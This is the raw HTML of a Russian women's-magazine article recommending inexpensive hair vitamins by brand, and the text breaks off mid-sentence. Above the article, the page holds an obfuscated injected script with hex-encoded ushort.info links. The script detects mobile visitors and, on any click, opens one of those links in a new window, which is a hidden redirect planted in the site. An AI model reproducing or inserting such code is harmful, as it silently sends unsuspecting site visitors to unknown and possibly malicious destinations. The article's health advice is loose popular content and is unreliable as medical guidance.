s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body id="top" class="wp-singular post-template-default single single-post postid-75222 single-format-standard wp-theme-sahifa lazy-enabled"><div class="wrapper-outer"><div class="background-cover"></div><aside id="slide-out"><div class="search-mobile"><form method="get" id="searchform-mobile" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div><div id="mobile-menu" ></div></aside><div id="wrapper" class="boxed"><div class="inner-wrapper"><header id="theme-header" class="theme-header center-logo"><div id="top-nav" class="top-nav"><div class="container"> <span class="today-date">Воскресенье ,  1  Февраль 2026</span><div class="menu"><ul><li class="page_item page-item-3908"><a href="https://vivalady.info/arxiv/">Архив</a></li><li class="page_item page-item-1111"><a href="https://vivalady.info/vidzhety/">Виджеты</a></li><li class="page_item page-item-16100"><a href="https://vivalady.info/home-2/">Женский интернет журнал &#171;Вива-Леди&#187;</a></li><li class="page_item page-item-43"><a href="https://vivalady.info/karta-sajta/">Карта сайта</a></li><li class="page_item page-item-40"><a href="https://vivalady.info/kontakty/">Контакты</a></li></ul></div><div class="search-block"><form method="get" id="searchform-header" action="https://vivalady.info/"> <button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button> <input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  /></form></div><div class="social-icons"> <a class="ttip-none" title="Rss" href="https://vivalady.info/feed/" target="_blank"><i class="fa fa-rss"></i></a></div></div></div><div class="header-content"> <a id="slide-out-open" class="slide-out-open" href="#"><span></span></a><div class="logo"><h2> <a title="Viva Lady" href="https://vivalady.info/"> <img src="https://vivalady.info/wp-content/uploads/2016/01/logo1.png" alt="Viva Lady"  /><strong>Viva Lady Женский интернет журнал. Мода и красота</strong> </a></h2></div><div class="clear"></div></div><nav id="main-nav" class="fixed-enabled"><div class="container"><div class="main-menu"><ul id="menu-glavnoe" class="menu"><li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3750"><a href="https://vivalady.info/category/dom-i-semya/">Дом</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3751"><a href="https://vivalady.info/category/dom-i-semya/vospitanie-detej/">Воспитание детей</a></li><li id="menu-item-9808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9808"><a href="https://vivalady.info/category/dom-i-semya/vse-dlya-detok/detskie-igrushki/">Игрушки</a></li><li id="menu-item-3752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3752"><a href="https://vivalady.info/category/dom-i-semya/domovodstvo/">Домоводство</a></li><li id="menu-item-14048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14048"><a href="https://vivalady.info/category/dom-i-semya/tovary-dlya-doma/">Товары</a></li><li id="menu-item-3755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3755"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/">Кулинария</a><ul class="sub-menu menu-sub-content"><li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9890"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/napitki-kulinariya-dom-i-semya/">Напитки</a></li><li id="menu-item-9782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9782"><a href="https://vivalady.info/category/dom-i-semya/kulinariya-dom-i-semya/recepty-prazdnichnih-blud/">Рецепты</a></li></ul></li><li id="menu-item-3754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3754"><a href="https://vivalady.info/category/dom-i-semya/interier/">Интерьер</a></li><li id="menu-item-3756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3756"><a href="https://vivalady.info/category/dom-i-semya/lyubov-i-otnosheniya/">Отношения</a></li><li id="menu-item-13788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13788"><a href="https://vivalady.info/category/dom-i-semya/sovety-dom-i-semya/">Советы</a></li></ul></li><li id="menu-item-3764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3764"><a href="https://vivalady.info/category/xobbi-uvlecheniya/">Хобби</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3765"><a href="https://vivalady.info/category/xobbi-uvlecheniya/astrologiya/">Астрология</a></li><li id="menu-item-3768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3768"><a href="https://vivalady.info/category/xobbi-uvlecheniya/rukodelie/">Рукоделие</a></li><li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://vivalady.info/category/xobbi-uvlecheniya/samorazvitie/">Саморазвитие</a></li></ul></li><li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3773"><a href="https://vivalady.info/category/zdorove/">Здоровье</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3774"><a href="https://vivalady.info/category/zdorove/beremennost-i-rody/">Беременность</a></li><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://vivalady.info/category/zdorove/apparatus/">Оборудование</a></li><li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://vivalady.info/category/zdorove/diety/">Диеты</a></li><li id="menu-item-3776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3776"><a href="https://vivalady.info/category/zdorove/narodnye-sredstva/">Народные средства</a></li><li id="menu-item-3778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3778"><a href="https://vivalady.info/category/zdorove/sport-i-fitnes/">Спорт</a></li><li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://vivalady.info/category/zdorove/for-women/">Для женщин</a></li><li id="menu-item-13547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13547"><a href="https://vivalady.info/category/zdorove/for_men/">Для мужчин</a></li><li id="menu-item-13596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13596"><a href="https://vivalady.info/category/zdorove/bolezni-zdorove/">Болезни</a></li></ul></li><li id="menu-item-3780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3780"><a href="https://vivalady.info/category/krasota/">Красота</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://vivalady.info/category/krasota/volosy-krasota/">Волосы</a></li><li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://vivalady.info/category/krasota/makiyazh-krasota/">Макияж</a></li><li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://vivalady.info/category/krasota/manikyur-pedikyur/">Маникюр</a></li><li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://vivalady.info/category/krasota/parfyum-i-kosmetika/">Косметика</a></li><li id="menu-item-3786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3786"><a href="https://vivalady.info/category/krasota/uxod-za-telom-krasota/">Уход</a></li></ul></li><li id="menu-item-3787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3787"><a href="https://vivalady.info/category/moda-i-stil/">Мода</a><ul class="sub-menu menu-sub-content"><li id="menu-item-13901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13901"><a href="https://vivalady.info/category/moda-i-stil/obzory-internet-magazinov/">Интернет магазин</a></li><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9850"><a href="https://vivalady.info/category/xobbi-uvlecheniya/zhenskie-novosti/">Новости</a></li><li id="menu-item-3788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3788"><a href="https://vivalady.info/category/moda-i-stil/zhenskie-aksessuary/">Аксессуары</a></li><li id="menu-item-3789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3789"><a href="https://vivalady.info/category/moda-i-stil/zhenskij-garderob/">Одежда</a></li><li id="menu-item-3790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3790"><a href="https://vivalady.info/category/moda-i-stil/obuv/">Обувь</a></li><li id="menu-item-3791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3791"><a href="https://vivalady.info/category/moda-i-stil/svadebnaya-moda/">Свадьба</a></li></ul></li><li id="menu-item-3792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3792"><a href="https://vivalady.info/category/otdyx-turizm/">Туризм</a><ul class="sub-menu menu-sub-content"><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://vivalady.info/category/otdyx-turizm/vidy-turizma/">Виды</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://vivalady.info/category/otdyx-turizm/goroda-i-strany/">Города</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://vivalady.info/category/otdyx-turizm/marshruti/">Маршруты</a></li><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://vivalady.info/category/otdyx-turizm/sovety-turistam/">Советы</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://vivalady.info/category/otdyx-turizm/ekskursii/">Экскурсии</a></li></ul></li><li id="menu-item-19866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19866"><a href="https://vivalady.info/category/konkursy-i-akcii/">Конкурсы</a></li><li id="menu-item-19867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19867"><a href="https://vivalady.info/category/pr/">PR</a></li><li id="menu-item-19868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19868"><a href="https://vivalady.info/category/raznoe/">Разное</a></li></ul></div></div></nav></header><div id="main-content" class="container"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class="content"><div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://vivalady.info">Vivalady.info</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vivalady.info/category/stati/">Статьи</a></span> <span class="delimiter">/</span> <span class="current">Какие недорогие витамины лучше использовать для волос</span></div><article class="post-listing post-75222 post type-post status-publish format-standard has-post-thumbnail  category-stati" id="the-post"><div class="post-inner"><h1 class="name post-title entry-title"><span itemprop="name">Какие недорогие витамины лучше использовать для волос</span></h1><p class="post-meta"> <span class="post-meta-author"><i class="fa fa-user"></i><a href="https://vivalady.info/author/admin/" title="">Мила Левчук </a></span> <span class="tie-date"><i class="fa fa-clock-o"></i>12.04.2023</span> <span class="post-cats"><i class="fa fa-folder"></i><a href="https://vivalady.info/category/stati/" rel="category tag">Статьи</a></span> <span class="post-views"><i class="fa fa-eye"></i>8 Просмотров</span></p><div class="clear"></div><div class="entry"><div class="fpm_start"></div><p style="text-align: center;"><p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/ab05f1963c7db18f37e05650fbec8780.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></p><p style="text-align: justify;">Прием специальных минералов и веществ способствует здоровому внешнему виду и красивой шевелюре. Для этого не обязательно тратить много денег, ведь есть недорогие витамины для волос. Благодаря им прическа становится красивой, здоровой и крепкой. Какие рекомендованы <span id="more-75222"></span>витамины для красоты, объема, густоты и блеска локонов, какие позволят остановить их выпадение?</p><h2 style="text-align: justify;">Особенности</h2><p style="text-align: justify;">Витамины и микроэлементы для волос важны. При их недостатке происходят следующие процессы: потеря природного блеска, истончение, сухость и ломкость, повышенная сальность и перхоть. Укрепляющие витамины для волос и ногтей могут быть растворимыми в воде и в жирах. Если компоненты растворяются в воде, тогда их поступление в организм должно происходить ежедневно.</p><blockquote><p><strong> Растворимые в жирах микроэлементы способны накапливаться, и поэтому важно следить, чтобы не было переизбытка, который негативно отражается на состоянии кожи и волос. </strong></p></blockquote><p style="text-align: justify;">Состояние волос после родов, а также при беременности сильно ухудшается в результате того, что плод получает питание из организма матери. Во время лактации происходит частичное облысение. В этом случае важно принимать специальные поливитамины для восстановления здоровья. Волос после родов и приема антибиотиков становится более тусклым, ломким и иссушенным. Нехватка того или иного компонента довольно сильно отражается на внешнем виде. Поэтому в этот период лучше всего подпитать организм полезными компонентами дополнительно.</p><p><p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/0927b4bc1050427353c668aab92fbcec.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></p><p style="text-align: justify;">Основные свойства:</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );
/* ]]&gt; */</script> <ul style="text-align: justify;"><li>Витамин РР – стимулирует кровообращение и улучшает рост шевелюры;</li><li>А – устраняет сухость кожи и локонов, появляется природный блеск;</li><li>Д – укрепляет луковицу, делает ее плотной и улучшает питание клеток;</li><li>С – улучшает доступ кислорода к луковицам и кровообращение;</li><li>Е – питает клетки, препятствует облысению;</li><li>F – препятствует образованию перхоти;</li><li>H – усиливает питание фолликул, устраняет ломкость.</li></ul><p style="text-align: justify;">Витамины для волос детям также очень необходимы. В силу скорости их роста происходит дефицит необходимых компонентов, что негативно влияет на внешний вид шевелюры. Поэтому правильный подбор препаратов важен.</p><p><p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/048bae4af9a82677dcbe190bbf1d08be.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></p><h2 style="text-align: justify;">Как применять</h2><p style="text-align: justify;">Витамины для волос и ногтей принимаются внутрь вместе с едой. Но есть и другой вариант использования. Наружные средства помогают устранить такие недостатки шевелюры, как:</p><ul style="text-align: justify;"><li>тусклый цвет;</li><li>секущиеся кончики;</li><li>сухость или жирность головы.</li></ul><p style="text-align: justify;">Косметологи рекомендуют витамины втирать в корни волос и давать им возможность максимально впитаться, а также наносить маски с витаминами. Есть специальные средства, которые используют только для кончиков волос в случае их сечения. Мытье волос в таком случае заканчивается нанесением такого вещества.</p><blockquote><p><strong>Важно помнить, что натуральные полезные вещества</strong><strong> могут содержаться только в продуктах питания, но не в медицинских препаратах.</strong></p></blockquote><p style="text-align: justify;">Поэтому необходимо правильно питаться. В рационе должны присутствовать овощи, фрукты, каши и мясо.</p><p style="text-align: justify;">Вредные привычки (курение и употребление алкоголя) очень быстро разрушают полезные вещества организма, поэтому стоит от них избавиться.</p><p><p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/affc5516fd50da2a2457f0602210f9b4.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></p><h2 style="text-align: justify;">Эффективные препараты</h2><p style="text-align: justify;">Сегодня витаминосодержащие средства настолько разнообразны, что их выбор становится довольно трудным. Некоторые компании предлагают препараты для объема, для улучшения роста и блеска, а другие – все в комплексе. На какие дешевые витамины, но при этом эффективные, следует обратить внимание? Первым делом необходимо обращать внимание на фирму и качество ее продукции, во-вторых, на сочетание полезных компонентов.</p><p><p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/3cdadefe827a6e3f6448f65989f67500.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></p><p style="text-align: justify;">Недорогие витамины:</p><ol style="text-align: justify;"><li>«Перфектил». В составе препарата входит 25 полезных компонентов, улучшающих состояние лица и шевелюры. Помогают укрепить луковицы при их активном выпадении.</li><li>«Алфавит Косметик». Большое содержание полезных веществ обеспечивает быстрое действие препарата.</li><li>«Драже Мерц». Их прием поможет решить многие проблемы дефицита полезных веществ и минералов. Они полезны для густоты, улучшения роста и состояния луковиц.</li><li>«Алерана». Направлен на восстановление состояния кожного покрова головы. Препарат состоит из ночного и дневного ухода. С его помощью можно восстановить локоны после родов в довольно короткий срок.</li><li>«Компливит» содержит наиболее полезные вещества. Он способствует улучшению состояния волос, отзывы довольно хорошие.<p><img decoding="async" title="Какие недорогие витамины лучше использовать для волос" src="/wp-content/uploads/2023/04/9328760241b5c3c73be10ec2c25cdeda.jpg"  alt="Какие недорогие витамины лучше использовать для волос" /></p></li><li>Для шевелюры в период беременности рекомендуют использовать «Пренатал Витрум» и «Алфавит».</li><li>«Солгар» – витамины для сухих волос и поврежденных окрашиванием и химией.</li><li>«Доппельгерц Бьюти Красота» – витамины для лица и шевелюры.</li><li>«Ревалид». Содержит экстракты проса и пшеницы. Полезен для восстановления структуры волосяного покрова и кончиков, которые расслоились и ломаются.</li></ol><p style="text-align: justify;">«Цинктерал» – витамины с цинком для волос.</p></p><p style="text-align: justify;">Недорогие витамины для волос (обзор)</p><p style="text-align: justify;">. Натуральные витамины для волос детям следует давать только после консультации с 